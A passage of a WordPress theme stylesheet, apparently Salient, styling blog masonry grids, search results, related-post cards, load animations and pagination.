.blog-fullwidth-wrap .post-area.masonry #pagination,
.post-area.masonry.span_9 #pagination {
  position:relative;
  bottom:0;
}

.post-area.masonry.span_12 #pagination >div, 
.blog-fullwidth-wrap .post-area.masonry #pagination >div{
  display:inline;
  float:none;
  margin:0 5px 0 0
}

body.blog .meta_overlaid_blog.container-wrap{
  padding-top:0!important
}

body.blog .meta_overlaid_blog.container-wrap .post-area,
.blog-fullwidth-wrap .post-area.masonry:not(.meta_overlaid),
.page-submenu .full-width-section.first-section {
  margin-top:0!important
}
.post-area.masonry .post .post-meta.no-img{
  top:0!important
}
.post-area.masonry >article:last-child .content-inner{
  border-bottom:1px solid #DDD
}
.post-area.masonry .post .post-content, 
.post-area.featured_img_left .post .post-content{
  padding-left:0!important
}
.post-area.masonry .post .quote-inner,
.post-area.masonry .post .link-inner{
  margin-bottom:8px
}
#search-results{
  margin-bottom:30px;
  overflow:visible;
}
#search-results article {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#search-results .result img{
  margin-bottom:10px
}
.post-area.masonry .post .post-meta{
  display:block;
  margin-bottom:0
}
.post-area.infinite_scroll video.wp-video-shortcode, 
.post-area.infinite_scroll .wp-video-shortcode video{
  visibility:visible
}
.search .row .col.section-title h1{
  font-size:28px;
  line-height:42px;
  margin-bottom:0;
  text-transform:none;
  font-family:'Open Sans';
  font-weight:600;
  letter-spacing:-1px
}
.post.masonry-blog-item .post-meta{
  position:relative
}
body .post.masonry-blog-item .post-meta .date{
  border-bottom:0;
  line-height:22px;
  padding-bottom:0;
  float:left;
  margin-bottom:0
}
.light .post.masonry-blog-item p{
  color:#676767
}

.post.masonry-blog-item .content-inner{
  padding-bottom:0;
  margin-bottom:18px
}

.masonry.classic .post.masonry-blog-item h3.title{
  font-size:20px;
  line-height: 30px
}

.post.masonry-blog-item .post-meta .date span{
  float:left;
  display:inline!important;
  text-transform:capitalize;
  font-family:'Open Sans';
  font-weight:400;
  font-size:12px;
  line-height:12px;
  color:#676767
}
.post.masonry-blog-item .more-link{
  margin-bottom:10px
}

.post.masonry-blog-item .post-meta:after{
  content:"";
  display:block;
  height:0;
  clear:both;
  visibility:hidden
}

.portfolio-items[data-col-num="elastic"] .col img, 
body .masonry.meta_overlaid .post-featured-img img, 
body .masonry.meta_overlaid .content-inner .whole-link{
  width:100%!important; 
  max-width:100%!important
}

.post-featured-img img.nectar-lazy {
	display: block;
}
.post-featured-img img.nectar-lazy:not(.loaded) {
	opacity: 0;
}
.post-featured-img img.nectar-lazy.loaded {
	opacity: 1;
}
.masonry.classic .post-featured-img img.nectar-lazy,
.post-content.classic .post-featured-img img.nectar-lazy,
.post-area.standard-minimal .post-featured-img img.nectar-lazy {
	transition: opacity 0.5s ease;
}

.masonry .post-featured-img img.nectar-lazy:not(.loaded) {
	width: 100%;
}

#search-results .result, .masonry-blog-item{
  width:31%;
  display:inline-block;
  margin-bottom:2.5%;
  position:relative;
  color:#676767
}
body #search-results .result {
  width:33.3%;
  padding: 15px;
  margin-bottom: 0;
}
#search-results[data-layout="masonry-no-sidebar"] .result {
  width: 25%;
}
@media only screen and (max-width: 999px) {
  #search-results[data-layout="masonry-no-sidebar"] .result {
    width: 50%;
  }
}
body.search-results #pagination[data-layout="masonry-no-sidebar"], 
body.search-results #pagination[data-layout="list-no-sidebar"] {
  text-align: center;
}
body.search-results #pagination[data-layout="masonry-no-sidebar"] >div, 
body.search-results #pagination[data-layout="list-no-sidebar"] >div {
  float: none;
  display: inline-block;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article {
  opacity: 1;
  width: 100%;
  margin-bottom: 15px;
  padding: 15px 0 15px 0;
}
body.search-results #search-results[data-layout="list-no-sidebar"] .bottom-line {
  display: none;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article .inner-wrap {
  border: 0;
  border-radius: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article:hover .inner-wrap {
  -webkit-transform: none;
  transform: none;
  box-shadow: none;
}
body.search-results #search-results[data-layout="list-no-sidebar"] .result .inner-wrap h2 {
  padding-top: 25px;
  padding-left: 0;
  padding-bottom: 0;
  position: relative;
}
body.search-results #search-results[data-layout="list-no-sidebar"] .result .inner-wrap h2 span {
  opacity: 0.6;
  font-size: 13px;
  line-height: 13px;
  position: absolute;
  top: 0;
  left: 0;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article {
  font-size: 14px;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article .inner-wrap > a {
  width: 50px;
  height: 50px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  overflow: hidden;
  border-radius: 100px;
  display: block;
  background-color: #000;
  transition: margin-top 0.25s ease, box-shadow 0.25s ease;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article .inner-wrap > a:hover {
  box-shadow: 0px 20px 40px rgba(0,0,0,0.14);
}
body.search-results #search-results[data-layout="list-no-sidebar"] article .inner-wrap > a img {
  height: 80px;
  width: auto;
  max-width: none;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  opacity: 0.7;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article[data-post-thumb="1"]:before {
  color: #fff;
  border: 1px transparent;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article {
  padding-left: 80px;
}
.masonry-blog-item .inner-wrap, #search-results .result .inner-wrap{
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);
  box-shadow:0 1px 2px rgba(0,0,0,0.15);
  background-color:#fff;
  padding:18px
}
.original .masonry.material .masonry-blog-item .inner-wrap {
  padding: 0;
}
.original .masonry.material .masonry-blog-item .content-inner {
  padding-bottom: 0;
  margin-bottom: 0;
}
.masonry.material .post .post-featured-img {
  overflow: hidden;
  display: block;
  line-height: 0;
  position: relative;
}
.masonry.material .post .post-featured-img img {
  margin-bottom: 0
}

.masonry.material .posts-container .format-video .post-featured-img,
.masonry.material .posts-container .format-audio .post-featured-img {
  overflow: visible;
}
.masonry.material .posts-container .format-video .post-featured-img .wrap, 
.related-posts[data-style="material"] .post-featured-img {
  overflow: hidden;
  display: block;
}
.masonry.material .post.quote:not(.has-post-thumbnail) .post-content .quote-inner:before, 
.masonry.material .post.link:not(.has-post-thumbnail) .post-content .link-inner:before {
  -webkit-transition: all .21s cubic-bezier(.5,.5,.4,.88);
  transition: all .21s cubic-bezier(.5,.5,.4,.88);
}
.masonry.material .masonry-blog-item .inner-wrap {
  background-color: transparent;
}
.masonry.material .posts-container .video-play-button, 
body .post-area.featured_img_left .posts-container .article-content-wrap .video-play-button {
  position: absolute;
  bottom: 0;
  right: 30px;
  transform: translateY(50%);
  -webkit-transform: translateY(50%);
  -webkit-transition: all .21s cubic-bezier(.5,.5,.4,.88);
  transition: all .21s cubic-bezier(.5,.5,.4,.88);
  color: #fff;
  font-size: 30px;
  z-index: 1000;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 100px;
}
body .post-area.featured_img_left .posts-container .article-content-wrap .video-play-button {
  pointer-events: none;
  font-size: inherit;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.post-area.masonry.material .post .post-content > .post-meta {
  display: none;
}
.masonry.material .masonry-blog-item .grav-wrap{
  position: relative;
  margin-top: 30px;
  z-index: 110;
}
.masonry.material .masonry-blog-item .grav-wrap img, 
.related-posts[data-style="material"] .grav-wrap img, 
.post-area.featured_img_left article .grav-wrap img, 
.nectar-recent-posts-single_featured .grav-wrap img, 
[data-style="list_featured_first_row"] .grav-wrap img {
  border-radius: 50%;
  width: 38px;
  height: 38px;
  margin-bottom: 0;
  margin-right: 13px;
  vertical-align: middle;
  display: inline-block;
  transition: all 0.4s cubic-bezier(0.2, 1, 0.2, 1);
}
.related-posts[data-style="material"] .grav-wrap {
  position: absolute;
  bottom: 30px;
  left: 30px;
}
body .related-posts[data-style="material"] .article-content-wrap {
  padding-bottom:80px!important 
}
.related-posts[data-style="material"] .grav-wrap img {
  display: inline-block;
}
.masonry.material .masonry-blog-item .grav-wrap .text a, 
.related-posts[data-style="material"] .grav-wrap .text a, 
.post-area.featured_img_left article .grav-wrap .text a{
  display:block;
  font-size: 14px;
  line-height: 20px 
}
.masonry.material .masonry-blog-item .meta-category a, 
.related-posts[data-style="material"] .meta-category a, 
.post-area.featured_img_left article .meta-category a, 
.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a, 
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a {
  font-size: 14px;
  line-height: 19px;
  position:relative;
  display: inline-block;
  font-weight: 600;
  margin: 0 10px 10px 0;
}
.masonry.material .masonry-blog-item .meta-category a:before, 
.post-area.featured_img_left .meta-category a:before, 
.related-posts[data-style="material"] .meta-category a:before, 
.nectar-recent-posts-single_featured .grav-wrap .text a:before, 
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before, 
[data-style="list_featured_first_row"] .meta-category a:before {
  height: 2px;
  width: 100%;
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left;
  transform-origin: left;
  -webkit-transition: transform 0.37s cubic-bezier(0.52, 0.01, 0.16, 1);
  transition: transform 0.37s cubic-bezier(0.52, 0.01, 0.16, 1);
}
.masonry.material .masonry-blog-item .meta-category a:hover:before, 
.related-posts[data-style="material"] .meta-category a:hover:before, 
.post-area.featured_img_left .meta-category a:hover:before, 
.nectar-recent-posts-single_featured .grav-wrap .text a:hover:before, 
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:hover:before, 
[data-style="list_featured_first_row"] .meta-category a:hover:before,
.masonry.material .masonry-blog-item .meta-category a:focus:before, 
.related-posts[data-style="material"] .meta-category a:focus:before, 
.post-area.featured_img_left .meta-category a:focus:before, 
.nectar-recent-posts-single_featured .grav-wrap .text a:focus:before, 
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:focus:before, 
[data-style="list_featured_first_row"] .meta-category a:focus:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.masonry.material .masonry-blog-item .grav-wrap .text span, 
.related-posts[data-style="material"] .grav-wrap .text span, 
.post-area.featured_img_left article .grav-wrap .text span {
  font-size: 13px;
  line-height: 18px;
}
.masonry.material .masonry-blog-item .grav-wrap .text, 
.related-posts[data-style="material"] .grav-wrap .text, 
.post-area.featured_img_left article .grav-wrap .text, 
.nectar-recent-posts-single_featured .grav-wrap .text {
  vertical-align: middle;
  display:inline-block;
  line-height: 0
}
.masonry.material .masonry-blog-item .grav-wrap a, 
.related-posts[data-style="material"] .grav-wrap a, 
.post-area.featured_img_left .grav-wrap a {
  color: inherit;
}
.masonry.material .masonry-blog-item .grav-wrap a:hover img, 
.nectar-recent-posts-single_featured a:hover img, 
.nectar-recent-posts-single_featured a img.hovered, 
.masonry.material .masonry-blog-item .grav-wrap a img.hovered, 
.post-area.featured_img_left .grav-wrap a:hover img, 
.post-area.featured_img_left .grav-wrap a img.hovered, 
.related-posts[data-style="material"] .grav-wrap a:hover img, 
.related-posts[data-style="material"] .grav-wrap a img.hovered {
  box-shadow: 0 7px 20px rgba(0,0,0,0.19);
}
.material.masonry .masonry-blog-item .video-play-button {
  box-shadow: 0 10px 37px rgba(0,0,0,0.19);
}
.material.masonry .masonry-blog-item .video-play-button svg, 
.post-area.featured_img_left .video-play-button svg {
  height: 14px;
  width: 14px
}
.masonry .video-play-button path,
.post-area .video-play-button path {
  fill: #fff;
}
.post-area.featured_img_left .video-play-button svg {
  margin-right: -2px;
}
.post.format-quote .quote-inner .title, 
.post.format-link .link-inner .title, 
.masonry.material .post.quote .quote-inner .title, 
.masonry.material .post.link .link-inner .title, 
.single .post.quote .quote-inner .title, 
.post-area.featured_img_left .post.quote .quote-inner .title, 
.post-area.featured_img_left .post.link .link-inner .title {
  color: #fff;
}
.post-area.featured_img_left .post.link .link-inner .title {
  margin-bottom: 0;
}
.masonry.material .masonry-blog-item h3 a, 
.related-posts[data-style="material"] h3 a, 
.post-area.featured_img_left h3 a,
.masonry.material .masonry-blog-item h3 a:hover, 
.related-posts[data-style="material"] h3 a:hover, 
.post-area.featured_img_left h3 a:hover {
  color: inherit!important;
}
.masonry.material .masonry-blog-item .article-content-wrap, 
.related-posts[data-style="material"] .article-content-wrap {
  padding: 10px 30px 30px 30px!important;
}
.masonry.auto_meta_overlaid_spaced .post.quote .post-content .quote-inner, 
.masonry.auto_meta_overlaid_spaced .post.link .post-content .link-inner, 
.masonry.material .post.quote .post-content .quote-inner, 
.masonry.material .post.link .post-content .link-inner, 
.post-area.featured_img_left .post.quote .post-content .quote-inner, 
.post-area.featured_img_left .post.link .post-content .link-inner {
  background-color: transparent!important;
}
.masonry.material .masonry-blog-item .article-content-wrap, 
.masonry.material .masonry-blog-item .meta-category, 
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before {
  background-color: #fff;
}
.post-area.featured_img_left .post.quote .post-content .quote-inner, 
.post-area.featured_img_left .post.link .post-content .link-inner {
  text-align: center;
  padding: 10%;
  border-radius: 5px;
  overflow: hidden;
}

.post.format-quote .n-post-bg, 
.post.format-link .n-post-bg, 
.masonry.material .post.quote .post-content .quote-inner:before, 
.masonry.material .post.link .post-content .link-inner:before,
.post.quote .classic .n-post-bg, 
.post.link .classic .n-post-bg, 
.masonry .post.quote .n-post-bg, 
.masonry .post.link .n-post-bg, 
.standard-minimal .n-post-bg,
.masonry.auto_meta_overlaid_spaced .post .n-post-bg, 
.post-area.featured_img_left .post.quote .n-post-bg, 
.post-area.featured_img_left .post.link .n-post-bg, 
.post-area.featured_img_left .post.quote .post-content .quote-inner:before, 
.post-area.featured_img_left .post.link .post-content .link-inner:before, 
.auto_meta_overlaid_spaced .post.quote .n-post-bg:after, 
.auto_meta_overlaid_spaced .post.link .n-post-bg:after {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.88;
}
.post-area.featured_img_left .post.quote .n-post-bg, 
.post-area.featured_img_left .post.link .n-post-bg {
	background-position: center;
}

.format-quote .n-post-bg, 
.format-link .post.link .n-post-bg {
  background-size: cover;
	background-position: center;
}

.masonry.material .post.quote .post-content .quote-inner:before, 
.masonry.material .post.link .post-content .link-inner:before,
.featured_img_left .post.quote .post-content .quote-inner:before, 
.featured_img_left .post.link .post-content .link-inner:before {
  z-index: 10;
}

.masonry .post.quote .n-post-bg, 
.masonry .post.link .n-post-bg,
.post.quote .classic .n-post-bg, 
.post.link .classic .n-post-bg,
.standard-minimal .n-post-bg,
.standard-minimal .post.quote .n-post-bg,
.standard-minimal .post.link .n-post-bg,
.single .quote-inner .n-post-bg,
.single .link-inner .n-post-bg {
  opacity: 0.25
}

.single .post.format-link .post-content > .link-inner,
.single .post.format-quote .post-content > .quote-inner {
  padding: 10%;
}

.post.format-quote .post-content .quote-inner:hover,
.post.format-link .post-content .link-inner:hover,
.masonry.classic .post.quote .post-content .quote-inner:hover,
.masonry.meta_overlaid .post.quote .post-content .quote-inner:hover,
.masonry.classic_enhanced .post.quote .post-content .quote-inner:hover,
.masonry.classic .post.link .post-content .link-inner:hover,
.masonry.meta_overlaid .post.link .post-content .link-inner:hover,
.masonry.classic_enhanced .post.link .post-content .link-inner:hover,
.post.quote .classic .quote-inner:hover, 
.post.link .classic .link-inner:hover {
  background-color: #333;
}

.post-area.featured_img_left .post.quote .post-content, 
.post-area.featured_img_left .post.link .post-content {
  display: block;
  backface-visibility: hidden;
  border-radius: 5px;
  overflow: hidden
}
.single .post.format-quote .quote-inner .quote-wrap:before,
.masonry.material .post.quote .quote-wrap:before, 
.post-area.featured_img_left .post.quote .quote-wrap:before, 
.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before {
  content: "\201C";
  font-family:sans-serif;
  font-weight:700;
  font-size: 54px;
  color: #fff;
  z-index: 10000;
  height: 32px;
  display: block;
  position: relative;
  padding-top: 33%;
}
.single .post.format-quote .quote-inner .quote-wrap:before,
.masonry.auto_meta_overlaid_spaced .post.quote .quote-wrap:before {
  padding-top: 0;
}
.single-post .quote-below-content {
  margin-top: 70px;
}
.post-area.featured_img_left .post.quote .quote-wrap:before {
  padding-top: 0;
  line-height: 54px;
  padding-bottom: 15px
}

.post .quote-wrap, .post .link-wrap { 
  display: block; 
}

.masonry.material .post.quote:not(.has-post-thumbnail):hover .post-content .quote-inner:before, 
.masonry.material .post.link:not(.has-post-thumbnail):hover .post-content .link-inner:before, 
.post-area.featured_img_left .post.quote:not(.has-post-thumbnail):hover .post-content .quote-inner:before, 
.post-area.featured_img_left .post.link:not(.has-post-thumbnail):hover .post-content .link-inner:before {
  opacity: 1;
}
.masonry.material .post.quote .author, .post-area.featured_img_left .post.quote .author {
  margin-top: 10px;
  display: block;
}
.masonry.material .post.quote .n-post-bg, .masonry.material .post.link .n-post-bg, 
.post-area.featured_img_left .post.quote .n-post-bg, 
.post-area.featured_img_left .post.link .n-post-bg, 
.masonry.auto_meta_overlaid_spaced .post .n-post-bg {
  opacity: 1;
  background-size: cover;
}
.masonry.material .post .post-content .quote-inner .icon, 
.masonry.material .post .post-content .link-inner .icon, 
.masonry.auto_meta_overlaid_spaced .post .post-content .quote-inner .icon, 
.masonry.auto_meta_overlaid_spaced .post .post-content .link-inner .icon, 
.post-area.featured_img_left .post .post-content .quote-inner .icon, 
.post-area.featured_img_left .post .post-content .link-inner .icon {
  display: none;
}
.post-area.featured_img_left .format-link .content-inner, 
.post-area.featured_img_left .format-quote .content-inner {
  padding-bottom: 0;
  margin-bottom: 0;
}
.masonry.material .post .post-content .link-inner .link-wrap, 
.post-area.featured_img_left .post .post-content .link-inner .link-wrap {
  z-index: 10;
  position: relative;
}
.masonry.material .post.quote .post-content .quote-inner, 
.masonry.material .post.link .post-content .link-inner {
  padding: 30px;
  margin-bottom: 0;
}
.masonry.material .masonry-blog-item .meta-category, 
.related-posts[data-style="material"] .meta-category {
  padding: 20px 30px 0 30px;
  display: block;
  position: relative;
  z-index: 110;
}
.masonry.material .masonry-blog-item.format-video .meta-category {
  padding-right: 90px;
}
.masonry.material .masonry-blog-item .inner-wrap, 
body .related-posts[data-style="material"] .inner-wrap {
  box-shadow: 0px 30px 90px rgba(0,0,0,0.14);
  border-radius: 5px;
  overflow: hidden;
}
.masonry-blog-item{
  margin-bottom:0
}

.masonry-blog-item{
  width:31.1%
}

#ajax-content-wrap .post-area.full-width-article,
.post-area.full-width-article {
  margin-bottom:0
}
.post-area.full-width-article .masonry-blog-item{
  width:100%!important
}
.post-area.masonry.span_9 .masonry-blog-item{
  width:46.8%
}
#search-results .result{
  font-size:11px
}
#search-results .result .bottom-line, 
.masonry-blog-item .bottom-line{
  height:1px;
  width:100%;
  display:block;
  position:absolute;
  bottom:2px;
  left:0;
  background-color:#eaeaea
}
#search-results .result .title span{
  display:block;
  font-size:12px;
  letter-spacing:0;
  font-family:'Open Sans';
  font-weight:400;
  color:#999;
  margin-top:3px
}
#search-results .result h2{
  margin-bottom:1px;
  font-size:17px;
  line-height:22px
}
#search-results .result p{
  padding-bottom:0
}
article.result .title a{
  color:#000
}
.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span {
  line-height: 1.5em;
  display: block;
}
#search-results .result .title a, 
.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close span {
  background-repeat: no-repeat;
  background-size: 0% 2px;
  background-image: linear-gradient(to right, #000 0%, #000 100%);
  -webkit-transition: background-size 0.55s cubic-bezier(.2,.75,.5,1);
  transition: background-size 0.55s cubic-bezier(.2,.75,.5,1);
  background-position: left bottom;
}
#search-results .result .title a:hover, 
#search-results .result .title a:focus,
.pum-theme-salient-page-builder-optimized .pum-container .pum-content+.pum-close:hover span {
  background-size: 100% 2px;
}
.posts-container article .inner-wrap.animated, 
.posts-container[data-load-animation="fade_in"] article .inner-wrap.animated{
  opacity:0;
  transition:opacity 0.5s ease-out;
  -webkit-transition:opacity 0.5s ease-out
}
.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap,
.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap.animated {
  transition:opacity 0.3s cubic-bezier(0.3,0.58,0.55,1),transform 0.3s cubic-bezier(0.3,0.58,0.55,1);
  -webkit-transition:opacity 0.3s cubic-bezier(0.3,0.58,0.55,1),-webkit-transform 0.3s cubic-bezier(0.3,0.58,0.55,1);
}
.posts-container[data-load-animation="fade_in_from_bottom"] article .inner-wrap{
  transform:translateY(80px);
  -webkit-transform:translateY(80px);
}
.post-area:not(.masonry) .posts-container[data-load-animation="none"] article .inner-wrap.animated, 
.auto_meta_overlaid_spaced .posts-container[data-load-animation="none"] article .inner-wrap.animated {
  opacity: 1;
}
.posts-container[data-load-animation="perspective"]{
  perspective:2000px;
  -webkit-perspective:2000px;
  perspective-origin:50% 0px;
  -webkit-perspective-origin:50% 700px
}
.posts-container[data-load-animation="perspective"] article{
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d
}
.posts-container[data-load-animation="perspective"] article .inner-wrap,
.posts-container[data-load-animation="perspective"] article .inner-wrap.animated {
  transition:opacity 0.3s cubic-bezier(0.1,0.3,0.2,1),transform 0.72s cubic-bezier(0.1,0.3,0.27,1);
  -webkit-transition:opacity 0.3s cubic-bezier(0.1,0.3,0.2,1),-webkit-transform 0.72s cubic-bezier(0.1,0.3,0.27,1);
}
.posts-container[data-load-animation="perspective"] article .inner-wrap {
  transform:translateY(450px) rotateX(24deg);
  -webkit-transform:translateY(450px) rotateX(24deg);
}
.posts-container article .inner-wrap{
  height:100%
}
.posts-container article.animated-in .inner-wrap, 
.posts-container[data-load-animation="fade_in"] article.animated-in .inner-wrap.animated{
  opacity:1;
  transform:translateY(0);
  -webkit-transform:translateY(0);
  height:100%
}
.posts-container[data-load-animation="perspective"] article.animated-in .inner-wrap.animated{
  transform:translateY(0) translateZ(0) rotateX(0);
  -webkit-transform:translateY(0) translateZ(0) rotateX(0);
  opacity:1
}
.post-area.masonry.classic_enhanced .post .post-featured-img, 
.blog-recent[data-style*="classic_enhanced"] .post-featured-img,
.post-area.masonry.classic_enhanced .n-post-bg {
  transition:all .7s cubic-bezier(.2,1,.22,1);
  -webkit-transition:all .7s cubic-bezier(.2,1,.22,1);
  line-height:0;
  display:block;
  position:relative
}
.post-area.masonry.classic_enhanced .post .post-featured-img img, 
.post-area.masonry.material .post .post-featured-img img, 
.post-area.featured_img_left .post .post-featured-img, 
.related-posts[data-style="material"] .post-featured-img img, 
.post-area.masonry.classic_enhanced .post.format-gallery .inner-wrap .flickity-slider .cell img, 
.post-area.masonry.material .post.format-gallery .inner-wrap .flickity-slider .cell img, 
.post-area.masonry.classic_enhanced .post.format-gallery.wide_tall .inner-wrap .flickity-viewport, 
.post-area.masonry.classic_enhanced .post.format-gallery.large_featured .inner-wrap .flickity-viewport, 
.masonry.material .post.quote .n-post-bg, 
.masonry.material .post.link .n-post-bg, 
.post-area.featured_img_left .post.quote .n-post-bg, 
.post-area.featured_img_left .post.link .n-post-bg, 
.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img, 
.blog-recent[data-style*="classic_enhanced"] .post-featured-img img, 
.masonry.auto_meta_overlaid_spaced .post.quote .n-post-bg, 
.masonry.auto_meta_overlaid_spaced .post.link .n-post-bg {
  margin-bottom:0;
  backface-visibility:hidden;
  -webkit-backface-visibility:hidden;
  transition:all .7s cubic-bezier(.2,1,.22,1);
  -webkit-transition:all .7s cubic-bezier(.2,1,.22,1)
}
.post-area.masonry.classic_enhanced .post .inner-wrap:hover .post-featured-img img, 
.post-area.masonry.classic_enhanced .post.large_featured .inner-wrap:hover .post-featured-img, 
.post-area.masonry.classic_enhanced .post.wide_tall .inner-wrap:hover .post-featured-img, 
.post-area.masonry.classic_enhanced .post.format-gallery .inner-wrap:hover .flickity-slider .cell img, 
.post-area.masonry.classic_enhanced .link .inner-wrap:hover .n-post-bg,
.post-area.masonry.classic_enhanced .quote .inner-wrap:hover .n-post-bg,
.post-area.masonry.material .post.format-gallery .inner-wrap:hover .flickity-slider .cell img, 
.post-area.masonry.classic_enhanced .post.format-gallery.wide_tall .inner-wrap:hover .flickity-viewport, 
.post-area.masonry.classic_enhanced .post.format-gallery.large_featured .inner-wrap:hover .flickity-viewport, 
.blog-recent[data-style*="classic_enhanced"] .inner-wrap:hover .post-featured-img img, 
.post-area.masonry.material .post .inner-wrap:hover .post-featured-img img, 
.related-posts[data-style="material"] .inner-wrap:hover .post-featured-img img, 
.masonry.material .post.quote:hover .n-post-bg, 
.masonry.material .post.link:hover .n-post-bg, 
.auto_meta_overlaid_spaced .masonry-blog-item:hover .post-featured-img, 
.post-area.featured_img_left .post.quote:hover .n-post-bg, 
.post-area.featured_img_left .post.link:hover .n-post-bg, 
.blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap:hover .post-featured-img, 
.masonry.auto_meta_overlaid_spaced .post.quote:hover .n-post-bg, 
.masonry.auto_meta_overlaid_spaced .post.link:hover .n-post-bg {
  transform:scale(1.07);
  -webkit-transform:scale(1.07)
}

.masonry.classic_enhanced .masonry-blog-item .entire-meta-link, 
.post-area.featured_img_left .entire-meta-link, 
.masonry.material .masonry-blog-item .entire-meta-link, 
.blog-recent[data-style*="classic_enhanced"] .entire-meta-link, 
.blog-recent[data-style="material"] .entire-meta-link {
  position:absolute;
  top:0;
  left:0;
  display:block;
  width:100%;
  z-index:101;
  height:100%
}
.related-post-wrap .row-bg-wrap {
  z-index: 0;
  pointer-events: none;
}
.related-post-wrap .row-bg-wrap .row-bg {
  background-color: rgba(0,0,0,0.04);
}
.related-post-wrap {
  padding-bottom: 0 
}
.original .blog-recent.related-posts {
  padding: 0 0 60px 0;
}
.related-post-wrap h3.related-title {
  padding: 60px 0 30px 0;
}
.ascend .blog-recent.related-posts, 
.material .blog-recent.related-posts {
  padding: 0 0 8% 0;
}
.ascend .related-post-wrap h3.related-title, 
.material .related-post-wrap h3.related-title {
  padding: 8% 0 40px 0;
}
.related-post-wrap[data-using-post-pagination="true"], 
.ascend .fullscreen-blog-header .related-post-wrap[data-using-post-pagination="false"] {
  margin-top: 0 
}
.related-post-wrap[data-using-post-pagination="false"] {
  margin-top: 80px 
}
.post-area.featured_img_left .post-content-wrap .grav-wrap, 
.post-area.featured_img_left .post-content-wrap .meta-category {
  z-index: 150;
  position: relative;
}
.post-area.featured_img_left article {
  margin-bottom: 6%;
}
.post-area.featured_img_left .article-content-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap {
  width: 33%;
  position: relative;
  border-radius: 5px;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap:before {
  transition: box-shadow .7s cubic-bezier(.2,1,.22,1);
  -webkit-transition: box-shadow .7s cubic-bezier(.2,1,.22,1);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  transform: scale(0.96);
  border-radius: 5px;
}
.post-area.featured_img_left article:not(.has-post-thumbnail) .article-content-wrap .post-featured-img-wrap:before {
  transform: none;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img {
  border-radius: 5px;
  overflow: hidden;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
  transition: all .7s cubic-bezier(.2,1,.22,1);
  -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap a, 
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap a span {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap {
  width: 66.6%;
  border-radius: 0 5px 5px 0;
  overflow: hidden;
  padding: 6% 0 6% 6%;
}
.post-area.featured_img_left.span_12 .article-content-wrap .post-content-wrap {
  padding: 7%;
}
.post-area.featured_img_left.span_12 article {
  margin-bottom: 60px;
}
.post-area.featured_img_left .post:hover .post-featured-img-wrap:before {
  box-shadow: 0px 30px 60px rgba(0,0,0,0.17);
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}
.post-area.featured_img_left .post-content-wrap .grav-wrap {
  margin-top: 20px
}
.post-area.featured_img_left .article-content-wrap .post-featured-img {
  background-size: cover;
  background-position: center
}



/*-------------------------------------------------------------------------*/
/* 12. Blog
/*-------------------------------------------------------------------------*/

/* 12.1. General/Pagination */

.post-area #pagination{
  padding-left:95px
}
.post-area.featured_img_left #pagination,
.post-area.masonry #pagination {
  padding-left: 0;
}
.post-area.infinite_scroll #pagination{
  visibility: hidden;
  height: 1px;
  width: 1px;
}
#infscr-loading{
  position:relative;
  z-index:10000000;
  background-image:url("../img/icons/loading-white-bg.gif");
  background-repeat:no-repeat;
  background-position:center;
  height:60px;
  border-radius:2px;
  color:#555;
  display:inline-block;
  margin:0 auto;
  text-align:center;
  width:60px;
  font-family:'Open Sans';
  font-weight:700;
  font-size:12px;
  letter-spacing:2px;
  border-color:#555;
  border-style:solid;
  border-width:0;
  box-sizing:content-box;
  -webkit-box-sizing:content-box;
  -moz-box-sizing:content-box 
}
#infscr-loading.default_loader{
  background-image:none
}
.infscr-loading-wrap{
  margin:20px auto;
  clear:both;
  padding:0;
  text-align:center;
  height:0;
  opacity:0;
  transform:scale(0.5);
  box-sizing:content-box;
  -webkit-box-sizing:content-box;
